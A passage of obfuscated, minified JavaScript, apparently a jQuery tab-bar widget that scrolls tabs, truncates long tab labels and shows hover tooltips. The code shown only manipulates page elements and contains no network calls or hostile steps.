_0x4c971a=_0x3ada00['\x65\x71'](_0x5ebcb3)[0x0][_0x10a2be(0xa10,'\x58\x33\x73\x38')],_0x239b01=this[_0x10a2be(0x1134,'\x50\x30\x73\x65')]['\x63\x68\x69\x6c\x64\x72\x65\x6e']();_0x239b01['\x65\x71'](0x0)[_0x10a2be(0xf24,'\x56\x4d\x43\x25')](_0x4c971a),_0x239b01['\x65\x71'](0x1)[_0x10a2be(0x827,'\x37\x33\x6e\x49')]('\x69')[_0x10a2be(0x3e3,'\x32\x7a\x72\x6d')](_0x14e137['\x46\x4c\x4b\x79\x43']),_0x5734d7[_0x10a2be(0x69f,'\x66\x72\x6b\x52')]()[_0x10a2be(0x54e,'\x24\x65\x4a\x73')](),_0x5734d7['\x72\x65\x6d\x6f\x76\x65']();}var _0x46fb64=this['\x24\x77\x72\x61\x70\x70\x65\x72'][_0x10a2be(0x1b0,'\x31\x29\x23\x6c')](_0x10a2be(0x229,'\x30\x30\x78\x56')),_0x276154=_0x46fb64[_0x10a2be(0xcbb,'\x66\x72\x6b\x52')](_0x14e137[_0x10a2be(0xd20,'\x30\x30\x78\x56')]),_0x54bd5a=_0x46fb64['\x65\x71'](_0x5ebcb3);_0x276154['\x74\x72\x69\x67\x67\x65\x72'](_0x14e137[_0x10a2be(0x42d,'\x31\x29\x23\x6c')])['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73'](_0x14e137[_0x10a2be(0x48e,'\x50\x30\x73\x65')])[_0x10a2be(0xfd7,'\x40\x36\x75\x59')](_0x10a2be(0x880,'\x32\x68\x34\x68')),_0x54bd5a[_0x10a2be(0x69d,'\x5e\x46\x24\x26')](_0x14e137['\x43\x78\x4f\x43\x41'])[_0x10a2be(0x119c,'\x32\x7a\x72\x6d')](_0x14e137['\x46\x74\x7a\x68\x6a'])[_0x10a2be(0xfd7,'\x40\x36\x75\x59')](_0x14e137['\x4a\x56\x47\x5a\x66']);}}},{'\x6b\x65\x79':_0x14e137[_0x37e084(0xdf2,'\x6a\x25\x6c\x51')],'\x76\x61\x6c\x75\x65':function(_0x4e3d43){var _0x1ffb5d=_0x37e084;this[_0x1ffb5d(0x63e,'\x52\x7a\x70\x49')](this[_0x1ffb5d(0xc66,'\x64\x41\x5e\x67')]+0x1,_0x4e3d43);}},{'\x6b\x65\x79':'\x6d\x6f\x76\x65\x4c\x65\x66\x74','\x76\x61\x6c\x75\x65':function(_0x48f5bf){var _0x1a2fad=_0x37e084;this[_0x1a2fad(0xc53,'\x40\x36\x75\x59')](_0x14e137[_0x1a2fad(0x782,'\x78\x6f\x23\x5b')](this[_0x1a2fad(0x70b,'\x6a\x25\x6c\x51')],0x1),_0x48f5bf);}},{'\x6b\x65\x79':_0x37e084(0x4b8,'\x55\x6b\x4c\x43'),'\x76\x61\x6c\x75\x65':function(_0x102345,_0x3a07e1){var _0x1fd62b=_0x37e084;if(_0x14e137['\x75\x6f\x6c\x75\x76'](!0x1,this[_0x1fd62b(0xbbf,'\x67\x63\x64\x6d')])&&_0x14e137['\x49\x5a\x4f\x4c\x41'](_0x102345,this[_0x1fd62b(0x836,'\x66\x72\x6b\x52')])&&(this['\x24\x66\x69\x72\x73\x74\x4c\x69']||(this[_0x1fd62b(0x1087,'\x21\x30\x59\x59')]=this[_0x1fd62b(0x1a7,'\x56\x4d\x43\x25')]['\x65\x71'](0x0)),!this[_0x1fd62b(0x1035,'\x4f\x4a\x64\x64')]['\x69\x73'](_0x1fd62b(0xd3d,'\x4f\x4a\x64\x64')))){var _0x12d5cf=_0x102345;_0x12d5cf>=this[_0x1fd62b(0x2a5,'\x76\x45\x38\x35')]&&(_0x12d5cf=this[_0x1fd62b(0x8bb,'\x58\x33\x73\x38')],this[_0x1fd62b(0xc79,'\x4f\x4a\x64\x64')]['\x68\x69\x64\x65']()),_0x12d5cf<=0x0&&(_0x12d5cf=0x0,this[_0x1fd62b(0x60f,'\x61\x25\x64\x54')][_0x1fd62b(0x2ab,'\x30\x30\x78\x56')]()),_0x14e137[_0x1fd62b(0x1005,'\x63\x71\x24\x48')](0x0,this['\x70\x6f\x73\x69\x74\x69\x6f\x6e'])?this['\x24\x69\x63\x6f\x6e\x4c\x65\x66\x74'][_0x1fd62b(0x53e,'\x4d\x41\x40\x6c')]():_0x14e137[_0x1fd62b(0x461,'\x67\x63\x64\x6d')](this[_0x1fd62b(0x702,'\x52\x7a\x70\x49')],this['\x6d\x61\x78\x50\x6f\x73\x69\x74\x69\x6f\x6e'])&&this[_0x1fd62b(0x38e,'\x72\x49\x63\x50')]['\x73\x68\x6f\x77'](),this[_0x1fd62b(0x4f7,'\x76\x45\x38\x35')]=_0x12d5cf;var _0x2d8576=this[_0x1fd62b(0x49d,'\x71\x48\x40\x77')][_0x1fd62b(0x992,'\x31\x59\x5e\x78')]();this[_0x1fd62b(0xac7,'\x75\x68\x4a\x34')][_0x1fd62b(0xef6,'\x63\x71\x24\x48')]()[_0x1fd62b(0xcec,'\x31\x29\x23\x6c')]({'\x6d\x61\x72\x67\x69\x6e\x4c\x65\x66\x74':_0x14e137['\x47\x54\x68\x44\x62'](-_0x2d8576,_0x102345)},_0x3a07e1);}}},{'\x6b\x65\x79':_0x14e137[_0x37e084(0x9d9,'\x37\x33\x6e\x49')],'\x76\x61\x6c\x75\x65':function(){var _0x34b8b5=_0x37e084,_0x166dd8=this;this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x6f\x6e'](_0x14e137[_0x34b8b5(0xca5,'\x30\x30\x78\x56')],'\x61',function(_0x19967f){var _0x276cc6=_0x34b8b5,_0x20a282=$(_0x19967f['\x74\x61\x72\x67\x65\x74'])['\x63\x6c\x6f\x73\x65\x73\x74']('\x6c\x69')['\x69\x6e\x64\x65\x78']();_0x166dd8[_0x276cc6(0xbd0,'\x75\x68\x4a\x34')](_0x20a282);});}},{'\x6b\x65\x79':_0x14e137['\x54\x75\x6b\x49\x61'],'\x76\x61\x6c\x75\x65':function(){var _0x19f40c=_0x37e084,_0x5acb29=this,_0x49a13a=this['\x24\x6c\x69'][_0x19f40c(0x844,'\x5d\x42\x72\x6c')];_0x3ad209[_0x19f40c(0x584,'\x37\x33\x6e\x49')]($,'\x75\x6c',this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'])[_0x19f40c(0x3cf,'\x78\x6f\x23\x5b')](_0x3ad209[_0x19f40c(0xb4e,'\x63\x71\x24\x48')],_0x49a13a),_0x3ad209['\x52\x79\x41\x4a\x6c'](_0x49a13a,0x9)||(this[_0x19f40c(0xdc8,'\x63\x71\x24\x48')]=_0x3ad209[_0x19f40c(0x86f,'\x4f\x4a\x64\x64')](_0x49a13a,0x8),this['\x73\x63\x72\x6f\x6c\x6c']=!0x0,this[_0x19f40c(0xbd5,'\x21\x30\x59\x59')][_0x19f40c(0xcac,'\x67\x63\x64\x6d')](_0x3ad209[_0x19f40c(0x11b8,'\x64\x41\x5e\x67')]),this[_0x19f40c(0x5d0,'\x67\x63\x64\x6d')]=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x66\x69\x6e\x64'](_0x3ad209[_0x19f40c(0x1097,'\x71\x48\x40\x77')]),this[_0x19f40c(0x8be,'\x30\x30\x78\x56')]=this[_0x19f40c(0x5ab,'\x54\x4d\x56\x42')][_0x19f40c(0x7ae,'\x76\x45\x38\x35')]('\x2e\x75\x2d\x69\x63\x6f\x6e\x2d\x72\x69\x67\x68\x74'),_0x3ad209['\x75\x59\x52\x4e\x72'](0x0,this[_0x19f40c(0x6e5,'\x59\x73\x21\x72')][_0x19f40c(0xf64,'\x50\x30\x73\x65')])&&(this['\x24\x69\x63\x6f\x6e\x4c\x65\x66\x74']=_0x3ad209[_0x19f40c(0x678,'\x5e\x46\x24\x26')]($,_0x3ad209[_0x19f40c(0xb6b,'\x31\x37\x38\x65')])['\x61\x70\x70\x65\x6e\x64\x54\x6f'](this[_0x19f40c(0x8a1,'\x71\x4d\x71\x4c')])),_0x3ad209[_0x19f40c(0xe9b,'\x6c\x4b\x21\x49')](0x0,this[_0x19f40c(0x440,'\x44\x33\x57\x2a')][_0x19f40c(0xdab,'\x40\x36\x75\x59')])&&(this[_0x19f40c(0xea8,'\x58\x33\x73\x38')]=$(_0x3ad209['\x50\x58\x4d\x41\x63'])[_0x19f40c(0xfa2,'\x75\x68\x4a\x34')](this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'])),this[_0x19f40c(0xeb8,'\x31\x37\x38\x65')][_0x19f40c(0xb00,'\x75\x5d\x7a\x4b')](function(){var _0x9fa296=_0x19f40c;_0x5acb29[_0x9fa296(0x886,'\x31\x59\x5e\x78')]();}),this[_0x19f40c(0x10e4,'\x40\x36\x75\x59')][_0x19f40c(0xe49,'\x5d\x42\x72\x6c')](function(){var _0x4a2e1d=_0x19f40c;_0x5acb29[_0x4a2e1d(0xed6,'\x55\x77\x70\x7a')]();}));}},{'\x6b\x65\x79':_0x14e137[_0x37e084(0x800,'\x32\x70\x24\x5a')],'\x76\x61\x6c\x75\x65':function(){var _0x606ef6=_0x37e084,_0x198bf9={'\x78\x6e\x4c\x76\x68':function(_0x4874bd,_0x524efd){var _0xfcc675=_0x4792;return _0x3ad209[_0xfcc675(0x1bb,'\x63\x71\x24\x48')](_0x4874bd,_0x524efd);},'\x71\x67\x65\x73\x43':_0x3ad209['\x56\x41\x4f\x65\x6e'],'\x63\x56\x44\x77\x71':function(_0x5e0414,_0x33dc5b){var _0x200fa1=_0x4792;return _0x3ad209[_0x200fa1(0x1061,'\x5d\x42\x72\x6c')](_0x5e0414,_0x33dc5b);},'\x71\x6e\x75\x75\x52':_0x3ad209[_0x606ef6(0x3c7,'\x58\x33\x73\x38')],'\x47\x70\x44\x67\x79':function(_0x5b7007,_0x47e5ec){return _0x3ad209['\x4f\x76\x68\x79\x4c'](_0x5b7007,_0x47e5ec);},'\x78\x67\x70\x59\x49':function(_0x3755d4,_0x2f8ffd){return _0x3755d4===_0x2f8ffd;},'\x4e\x48\x44\x55\x6f':_0x3ad209[_0x606ef6(0x5da,'\x63\x71\x24\x48')],'\x74\x45\x66\x76\x62':function(_0x2e393b,_0x54dbb7){var _0x226a97=_0x606ef6;return _0x3ad209[_0x226a97(0x8ac,'\x58\x33\x73\x38')](_0x2e393b,_0x54dbb7);},'\x6d\x79\x4c\x6a\x68':function(_0x48e513,_0x5eb247){return _0x48e513>_0x5eb247;},'\x48\x77\x41\x58\x67':function(_0x1578d7,_0x3dad43){return _0x1578d7+_0x3dad43;},'\x6f\x44\x7a\x71\x62':_0x3ad209[_0x606ef6(0x109a,'\x58\x33\x73\x38')]};for(var _0x1f7310,_0xec2c67=[_0x3ad209[_0x606ef6(0x8f4,'\x78\x6f\x23\x5b')],_0x3ad209[_0x606ef6(0x10e9,'\x32\x68\x34\x68')]],_0xdf1aab=this[_0x606ef6(0xfd2,'\x32\x68\x34\x68')]['\x63\x68\x69\x6c\x64\x72\x65\x6e']('\x75\x6c'),_0x1a51e8=_0xdf1aab[_0x606ef6(0x215,'\x6a\x25\x6c\x51')]();_0xdf1aab[0x0][_0x606ef6(0xe36,'\x30\x30\x78\x56')]>_0x1a51e8&&_0xec2c67[_0x606ef6(0x393,'\x31\x37\x38\x65')]>0x0;)_0x1f7310&&this[_0x606ef6(0x8f1,'\x6c\x4b\x21\x49')][_0x606ef6(0x116b,'\x71\x4d\x71\x4c')](_0x1f7310),this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x1f7310=_0xec2c67[_0x606ef6(0x414,'\x34\x6c\x47\x6e')]());this[_0x606ef6(0x763,'\x74\x77\x5b\x61')][_0x606ef6(0x2d5,'\x38\x30\x5d\x61')](function(_0x12a73e,_0x19c070){var _0x34131a=_0x606ef6,_0x5eb013={'\x6e\x79\x67\x51\x4e':'\x2e\x2e\x2e','\x77\x49\x62\x73\x61':function(_0x29ed34,_0x514f7b){return _0x29ed34+_0x514f7b;}},_0x520747=_0x198bf9[_0x34131a(0x274,'\x41\x29\x58\x57')]($,_0x19c070),_0x50b68f=_0x520747[_0x34131a(0x11a4,'\x66\x4d\x72\x38')]();if(_0x198bf9[_0x34131a(0x537,'\x31\x29\x23\x6c')](0x0,_0x520747[_0x34131a(0xc5f,'\x32\x7a\x72\x6d')](_0x34131a(0xec3,'\x54\x4d\x56\x42'))[_0x34131a(0x99e,'\x78\x6f\x23\x5b')])&&(_0x520747[_0x34131a(0x6d3,'\x63\x71\x24\x48')](_0x198bf9[_0x34131a(0x968,'\x21\x7a\x73\x5a')],_0x520747[_0x34131a(0xf4f,'\x75\x68\x4a\x34')]()[_0x34131a(0xe5c,'\x4d\x41\x40\x6c')]()),_0x198bf9[_0x34131a(0x2f7,'\x52\x7a\x70\x49')](_0x520747[0x0][_0x34131a(0x4fc,'\x5d\x42\x72\x6c')],_0x50b68f))){var _0x3189ad=$('\x2e\x70\x6f\x72\x2d\x74\x61\x62\x2d\x74\x65\x78\x74',_0x19c070);_0x3189ad[_0x34131a(0x61b,'\x72\x49\x63\x50')](function(_0x720e7a,_0x7a4c28){var _0x419488=_0x34131a;return _0x7a4c28+_0x5eb013[_0x419488(0xae3,'\x38\x30\x5d\x61')];});for(var _0xd70a51=0x0;_0x198bf9[_0x34131a(0x5c5,'\x55\x4e\x68\x26')](_0x520747[0x0]['\x73\x63\x72\x6f\x6c\x6c\x48\x65\x69\x67\x68\x74'],_0x50b68f);_0xd70a51++)_0x3189ad[_0x34131a(0x433,'\x71\x4d\x71\x4c')](function(_0x2ac362,_0x39c20f){var _0x59e964=_0x34131a;return _0x198bf9['\x78\x6e\x4c\x76\x68'](_0x39c20f['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x0,_0x39c20f[_0x59e964(0x2b3,'\x55\x6b\x4c\x43')]-0x4),_0x198bf9[_0x59e964(0xcc9,'\x41\x75\x64\x44')]);});var _0x2f8626=_0x198bf9[_0x34131a(0xc42,'\x21\x7a\x73\x5a')]($,_0x198bf9[_0x34131a(0x52a,'\x74\x77\x5b\x61')](_0x198bf9[_0x34131a(0xab7,'\x5d\x42\x72\x6c')](_0x198bf9[_0x34131a(0x1168,'\x52\x7a\x70\x49')],_0x520747[_0x34131a(0x653,'\x32\x70\x24\x5a')](_0x198bf9[_0x34131a(0xc0f,'\x58\x33\x73\x38')])),_0x34131a(0xd1a,'\x63\x71\x24\x48')));_0x520747[_0x34131a(0x10b2,'\x66\x72\x6b\x52')](function(_0x1d0b1b){var _0x1b5948=_0x34131a;_0x198bf9[_0x1b5948(0x252,'\x59\x73\x21\x72')]($,_0x198bf9[_0x1b5948(0x4ef,'\x6a\x25\x6c\x51')])[_0x1b5948(0x3e1,'\x4f\x4a\x64\x64')](_0x2f8626),_0x2f8626[_0x1b5948(0x7eb,'\x37\x33\x6e\x49')]({'\x74\x6f\x70':_0x198bf9[_0x1b5948(0xe4b,'\x5e\x46\x24\x26')](_0x1d0b1b['\x70\x61\x67\x65\x59']+0x14,'\x70\x78'),'\x6c\x65\x66\x74':_0x198bf9[_0x1b5948(0x6b8,'\x31\x37\x38\x65')](_0x1d0b1b['\x70\x61\x67\x65\x58'],0xa)+'\x70\x78'})[_0x1b5948(0x776,'\x76\x45\x38\x35')](_0x1b5948(0xf9a,'\x41\x29\x58\x57'));})[_0x34131a(0x4ad,'\x44\x33\x57\x2a')](function(){var _0x290731=_0x34131a;_0x2f8626[_0x290731(0x2c6,'\x56\x4d\x43\x25')]();})[_0x34131a(0xbc7,'\x63\x71\x24\x48')](function(_0x49406c){var _0xf3687d=_0x34131a;_0x2f8626['\x63\x73\x73']({'\x74\x6f\x70':_0x49406c['\x70\x61\x67\x65\x59']+0x14+'\x70\x78','\x6c\x65\x66\x74':_0x5eb013[_0xf3687d(0xc8f,'\x30\x30\x78\x56')](_0x49406c[_0xf3687d(0xe04,'\x63\x71\x24\x48')]+0xa,'\x70\x78')});});}});}},{'\x6b\x65\x79':_0x14e137[_0x37e084(0x66c,'\x55\x6b\x4c\x43')],'\x76\x61\x6c\x75\x65':function(){var _0x1b27c9=_0x37e084,_0xe10db4=_0x1b27c9(0x5a3,'\x21\x7a\x73\x5a')['\x73\x70\x6c\x69\x74']('\x7c'),_0x11ffa8=0x0;while(!![]){switch(_0xe10db4[_0x11ffa8++]){case'\x30':var _0x2785d2=this,_0x1d0e89=this[_0x1b27c9(0xba9,'\x34\x6c\x47\x6e')]['\x63\x68\x69\x6c\x64\x72\x65\x6e']('\x75\x6c'),_0x188cda=_0x1d0e89[0x0],_0x4bb145=this[_0x1b27c9(0xf81,'\x31\x29\x23\x6c')],_0x5f4f72=this['\x24\x6c\x69']['\x65\x71'](0x0);continue;case'\x31':var _0x3fd954={'\x74\x70\x52\x77\x4d':function(_0x4bc7ef,_0x41d0f2){return _0x14e137['\x6d\x54\x75\x62\x4d'](_0x4bc7ef,_0x41d0f2);},'\x67\x78\x69\x54\x53':_0x14e137['\x45\x70\x58\x49\x49'],'\x76\x79\x76\x69\x52':_0x1b27c9(0x993,'\x40\x36\x75\x59'),'\x4e\x66\x58\x75\x77':function(_0x76f2e3,_0x48d921){var _0x2ac582=_0x1b27c9;return _0x14e137[_0x2ac582(0x10fb,'\x31\x59\x5e\x78')](_0x76f2e3,_0x48d921);},'\x6d\x49\x4b\x55\x6e':function(_0x42e879,_0xf55ab){return _0x42e879>=_0xf55ab;},'\x6a\x70\x73\x56\x59':function(_0x34744a,_0x486d4d){var _0x531383=_0x1b27c9;return _0x14e137[_0x531383(0xcb5,'\x31\x37\x38\x65')](_0x34744a,_0x486d4d);},'\x69\x50\x59\x71\x4f':function(_0x322d51,_0x121212){var _0x40a3db=_0x1b27c9;return _0x14e137[_0x40a3db(0xdcf,'\x32\x68\x34\x68')](_0x322d51,_0x121212);},'\x52\x78\x65\x54\x44':_0x14e137[_0x1b27c9(0x88c,'\x72\x49\x63\x50')],'\x59\x70\x44\x6f\x54':_0x14e137['\x41\x51\x46\x51\x53'],'\x53\x4c\x6d\x79\x48':function(_0x1df96f){var _0x49c90d=_0x1b27c9;return _0x14e137[_0x49c90d(0x43d,'\x54\x4d\x56\x42')](_0x1df96f);}};continue;case'\x32':_0x14e137[_0x1b27c9(0xa7b,'\x63\x71\x24\x48')](_0x22f6de),window['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x14e137[_0x1b27c9(0xa13,'\x30\x30\x78\x56')],function(){var _0x478c78=_0x1b27c9;_0x3fd954[_0x478c78(0xe6a,'\x24\x65\x4a\x73')](_0x22f6de);});continue;case'\x33':var _0x25434b=0x0;continue;case'\x34':this[_0x1b27c9(0x10aa,'\x32\x70\x24\x5a')][_0x1b27c9(0xd43,'\x71\x4d\x71\x4c')]('\x2e\x70\x6f\x72\x2d\x74\x61\x62\x2d\x74\x65\x78\x74')['\x65\x61\x63\x68'](function(_0x1160ec,_0x24b0f6){var _0x28c83a=_0x1b27c9,_0x16322e=new _0x34477a[(_0x28c83a(0xf34,'\x72\x49\x63\x50'))](_0x24b0f6);_0x16322e[_0x28c83a(0xb3b,'\x41\x75\x64\x44')]&&_0x3fd954[_0x28c83a(0x3b7,'\x74\x77\x5b\x61')]($,_0x24b0f6)[_0x28c83a(0x28e,'\x41\x29\x58\x57')](_0x3fd954[_0x28c83a(0x5c6,'\x32\x68\x34\x68')])[_0x28c83a(0xa49,'\x31\x59\x5e\x78')](_0x3fd954[_0x28c83a(0x258,'\x37\x33\x6e\x49')],_0x16322e[_0x28c83a(0x2d8,'\x30\x30\x78\x56')]);});continue;case'\x35':var _0x22f6de=function(){var _0x584f31=_0x1b27c9,_0x3ee7bf=_0x188cda[_0x584f31(0xc89,'\x52\x7a\x70\x49')]<_0x188cda[_0x584f31(0x9ab,'\x72\x49\x63\x50')];_0x2785d2[_0x584f31(0xb68,'\x75\x5d\x7a\x4b')][_0x584f31(0x392,'\x32\x7a\x72\x6d')](_0x3fd954['\x52\x78\x65\x54\x44']),_0x3ee7bf?_0x2785d2[_0x584f31(0xf6d,'\x55\x6b\x4c\x43')][_0x584f31(0x358,'\x54\x4d\x56\x42')](_0x3fd954[_0x584f31(0xcd5,'\x41\x75\x64\x44')]):(_0x25434b=0x0,_0x5f4f72['\x73\x74\x6f\x70']()[_0x584f31(0xec1,'\x30\x30\x78\x56')](_0x3fd954[_0x584f31(0x4ca,'\x5d\x42\x72\x6c')],''));};continue;case'\x36':this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x6f\x6e'](_0x14e137[_0x1b27c9(0x1ef,'\x24\x65\x4a\x73')],_0x14e137['\x70\x68\x6c\x53\x4c'],function(_0x2e5a2f){var _0x4c83ad=_0x1b27c9,_0x3f28ed={'\x47\x4d\x53\x45\x67':function(_0x109d82,_0x35b1f7){return _0x109d82-_0x35b1f7;},'\x50\x46\x57\x64\x45':function(_0x190cad,_0x54a444){return _0x190cad<_0x54a444;}},_0x23dead=$(_0x2e5a2f['\x63\x75\x72\x72\x65\x6e\x74\x54\x61\x72\x67\x65\x74']);if(!_0x5f4f72['\x69\x73'](_0x3ad209[_0x4c83ad(0x967,'\x6c\x4b\x21\x49')])){if(_0x23dead['\x68\x61\x73\x43\x6c\x61\x73\x73'](_0x3ad209['\x6b\x5a\x4a\x6c\x45'])){var _0xafd548=(function(){var _0x5d0cc9=_0x4c83ad;for(var _0x5799a7=_0x1d0e89['\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68'](),_0x42d3ed=_0x188cda[_0x5d0cc9(0x9b6,'\x31\x29\x23\x6c')](),_0x120602=_0x3fd954['\x4e\x66\x58\x75\x77'](_0x4bb145['\x6c\x65\x6e\x67\x74\x68'],0x1);_0x3fd954['\x6d\x49\x4b\x55\x6e'](_0x120602,0x0);_0x120602--){var _0x48307c=_0x4bb145[_0x5d0cc9(0x3fb,'\x40\x36\x75\x59')](_0x120602)[_0x5d0cc9(0x8ff,'\x40\x36\x75\x59')]();if(_0x3fd954[_0x5d0cc9(0xe09,'\x38\x44\x35\x31')](_0x48307c[_0x5d0cc9(0xf1b,'\x71\x4d\x71\x4c')],_0x42d3ed[_0x5d0cc9(0x64a,'\x5e\x46\x24\x26')]))return _0x3fd954[_0x5d0cc9(0x6d1,'\x50\x30\x73\x65')](_0x5799a7,_0x3fd954['\x4e\x66\x58\x75\x77'](_0x42d3ed[_0x5d0cc9(0xb3a,'\x59\x73\x21\x72')],_0x48307c[_0x5d0cc9(0x272,'\x64\x41\x5e\x67')]));}return 0x1869f;}());_0x3ad209[_0x4c83ad(0x412,'\x76\x45\x38\x35')](_0x25434b-=_0xafd548,0x0)&&(_0x25434b=0x0,_0x23dead[_0x4c83ad(0x5cd,'\x71\x48\x40\x77')](_0x3ad209[_0x4c83ad(0x2fe,'\x61\x25\x64\x54')]));}else{var _0x18af4c=(function(){var _0x5599b9=_0x4c83ad,_0x56638c={'\x71\x7a\x44\x65\x61':function(_0x18a097,_0x2dc0b1){var _0x2c0570=_0x4792;return _0x3f28ed[_0x2c0570(0xbfb,'\x32\x68\x34\x68')](_0x18a097,_0x2dc0b1);},'\x6f\x52\x67\x78\x42':function(_0x1c88e2,_0x2c0013){var _0x31f723=_0x4792;return _0x3f28ed[_0x31f723(0x9a1,'\x63\x71\x24\x48')](_0x1c88e2,_0x2c0013);}},_0x9731c2=0x0,_0x2f3ac7=_0x1d0e89[_0x5599b9(0xf50,'\x58\x33\x73\x38')]();return _0x4bb145[_0x5599b9(0x507,'\x32\x68\x34\x68')](function(_0x123774,_0x31aa17){var _0x332cc7=_0x5599b9,_0x51c4e2=_0x56638c[_0x332cc7(0xdf3,'\x55\x77\x70\x7a')](_0x31aa17['\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74']()[_0x332cc7(0x87b,'\x21\x7a\x73\x5a')],_0x188cda[_0x332cc7(0x118e,'\x66\x4d\x72\x38')]()[_0x332cc7(0xb3a,'\x59\x73\x21\x72')]);if(!_0x56638c[_0x332cc7(0x403,'\x32\x68\x34\x68')](_0x51c4e2,_0x2f3ac7))return!0x1;_0x9731c2=_0x51c4e2;}),_0x9731c2;}()),_0x3a294f=(_0x56db65=_0x1d0e89['\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68'](),_0x3ad209[_0x4c83ad(0xb21,'\x56\x4d\x43\x25')](_0x3ad209['\x70\x4f\x68\x6d\x4f'](_0x1d0e89[0x0][_0x4c83ad(0x58e,'\x55\x6b\x4c\x43')],_0x56db65),_0x25434b));(_0x25434b=Math[_0x4c83ad(0x909,'\x37\x33\x6e\x49')](_0x3ad209[_0x4c83ad(0xe39,'\x38\x30\x5d\x61')](_0x25434b,_0x18af4c),_0x3a294f))===_0x3a294f&&_0x23dead[_0x4c83ad(0x7b0,'\x31\x37\x38\x65')](_0x3ad209[_0x4c83ad(0x721,'\x24\x65\x4a\x73')]);}var _0x56db65;_0x5f4f72['\x73\x74\x6f\x70']()[_0x4c83ad(0x4aa,'\x34\x6c\x47\x6e')]({'\x6d\x61\x72\x67\x69\x6e\x4c\x65\x66\x74':-_0x25434b});}});continue;}break;}}}]),_0x24e97c;}());$['\x66\x6e'][_0x572c30(0x3bc,'\x75\x68\x4a\x34')]=function(_0x3c0c79,_0x399dc1){return this['\x65\x61\x63\x68'](function(_0x2e219e,_0x48c0c6){var _0x1e761e=_0x4792,_0x38b4a6=(0x0,_0x34477a[_0x1e761e(0x2fb,'\x64\x41\x5e\x67')])(_0x48c0c6,_0x9c596a,_0x14e137[_0x1e761e(0x629,'\x30\x30\x78\x56')]);_0x1e761e(0x85e,'\x55\x4e\x68\x26')==typeof _0x3c0c79&&_0x38b4a6[_0x3c0c79](_0x399dc1);});},$['\x66\x6e'][_0x572c30(0x9ba,'\x4f\x4a\x64\x64')][_0x572c30(0xa25,'\x32\x7a\x72\x6d')]=_0x9c596a;var _0x3b7410=function(){var _0x33adb1=_0x572c30,_0x2cf6f9={'\x7a\x78\x64\x4a\x66':function(_0x35298a,_0x550826){return _0x35298a(_0x550826);},'\x45\x47\x43\x62\x51':function(_0x7097b1,_0xb741bd){var _0x4dbc4e=_0x4792;return _0x14e137[_0x4dbc4e(0x10ce,'\x29\x7a\x24\x29')](_0x7097b1,_0xb741bd);},'\x54\x66\x4c\x62\x41':function(_0x874426,_0xe1be33){var _0x445edd=_0x4792;return _0x14e137[_0x445edd(0x10ee,'\x71\x4d\x71\x4c')](_0x874426,_0xe1be33);},'\x70\x6f\x55\x4f\x71':function(_0x25fb0b,_0x170333){var _0x1b4c48=_0x4792;return _0x14e137[_0x1b4c48(0xf25,'\x78\x6f\x23\x5b')](_0x25fb0b,_0x170333);},'\x53\x51\x45\x46\x6a':_0x33adb1(0x1093,'\x79\x35\x31\x5a'),'\x65\x6b\x57\x49\x4a':_0x33adb1(0x1f9,'\x31\x37\x38\x65')};(_0x14e137[_0x33adb1(0x6c6,'\x31\x29\x23\x6c')]($,_0x14e137[_0x33adb1(0xea2,'\x64\x41\x5e\x67')])[_0x33adb1(0xc48,'\x61\x25\x64\x54')](_0x14e137[_0x33adb1(0xf77,'\x5d\x42\x72\x6c')])?_0x14e137['\x6d\x54\x75\x62\x4d']($,_0x14e137['\x6d\x6f\x46\x78\x49']):_0x14e137[_0x33adb1(0xfa7,'\x58\x33\x73\x38')]($,_0x33adb1(0xc6c,'\x5d\x42\x72\x6c')))[_0x33adb1(0xf7d,'\x52\x7a\x70\x49')](function(_0x4a0691,_0x38ef1b){var _0x584808=_0x33adb1,_0x3f7a71=_0x2cf6f9[_0x584808(0xa17,'\x38\x44\x35\x31')]($,_0x38ef1b),_0x5342cb=_0x3f7a71[_0x584808(0x686,'\x31\x59\x5e\x78')](),_0x580f7b=(0x0,_0x34477a[_0x584808(0x49f,'\x54\x4d\x56\x42')])(_0x3f7a71),_0x3e365e=new RegExp(_0x584808(0x6fc,'\x79\x35\x31\x5a'))[_0x584808(0xa3a,'\x78\x6f\x23\x5b')](_0x3f7a71[_0x584808(0x6c9,'\x74\x77\x5b\x61')]()[_0x584808(0x829,'\x41\x75\x64\x44')](/\s*$/,''))?_0x2cf6f9[_0x584808(0x10b7,'\x32\x68\x34\x68')](Math[_0x584808(0xb80,'\x5e\x46\x24\x26')](_0x2cf6f9[_0x584808(0xb5a,'\x72\x49\x63\x50')](_0x580f7b,0x2)),0xa):Math[_0x584808(0x256,'\x41\x75\x64\x44')](_0x580f7b);_0x2cf6f9[_0x584808(0x754,'\x5d\x42\x72\x6c')](_0x3e365e,_0x5342cb)&&(_0x38ef1b[_0x584808(0x9ea,'\x56\x4d\x43\x25')][_0x584808(0x818,'\x41\x75\x64\x44')]('\x2d\x2d\x61\x64\x61\x70\x74\x69\x6f\x6e\x2d\x77\x69\x64\x74\x68',''[_0x584808(0xbd9,'\x66\x72\x6b\x52')](_0x3e365e,'\x70\x78')),_0x3f7a71['\x70\x61\x72\x65\x6e\x74\x73\x55\x6e\x74\x69\x6c'](_0x2cf6f9[_0x584808(0xf1c,'\x55\x77\x70\x7a')],'\x6c\x69')['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x2cf6f9[_0x584808(0xe3c,'\x41\x29\x58\x57')]),_0x3f7a71[_0x584808(0xa36,'\x66\x72\x6b\x52')](_0x2cf6f9[_0x584808(0xe83,'\x71\x4d\x71\x4c')],'\x75\x6c')[_0x584808(0x108f,'\x6a\x25\x6c\x51')]('\x70\x6f\x72\x2d\x74\x61\x62\x2d\x61\x64\x61\x70\x74\x69\x6f\x6e\x2d\x75\x6c'));});},_0x2c8af1=_0x14e137['\x4a\x6a\x6c\x54\x6b'](window['\x69\x6e\x6e\x65\x